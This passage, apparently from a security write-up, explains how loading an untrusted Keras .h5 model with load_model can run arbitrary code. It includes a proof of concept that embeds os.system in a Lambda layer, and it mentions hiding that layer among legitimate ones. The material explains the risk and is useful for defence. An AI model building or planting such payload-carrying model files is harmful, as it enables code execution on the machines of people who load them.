 Loading Models
Models in Tensorflow and Keras can be exported so that they can be shared with other people. A model can
be easily loaded like so:
import tensorflow.keras
MODEL_PATH = "my_amazing_model.h5"
model = tensorflow.keras.models.load_model(MODEL_PATH)
That's all it takes for a malicious model the exploit the person loading it! This is a very common way of
loading models, and while this is only dangerous when accepting untrusted models, you can find the usage
on Github to be quite large: https://github.com/search?l=Python&q=load_model&type=code ↗ .
Getting the RCE
Since any Python code can be serialized we are able to import the library os and then execute whatever
command we want.
import tensorflow as tf
def exploit(x):
    import os
    os.system("touch /tmp/pwned")
    return x
model = tf.keras.Sequential()
model.add(tf.keras.layers.Input(shape=(64,)))
model.add(tf.keras.layers.Lambda(exploit))
model.compile()
model.save("exploit.h5")
The most important part is the Lambda layer the other layer is just there for show. However in a real
scenario this malicious layer would probably be hidden with tens of other legitimate layers in a working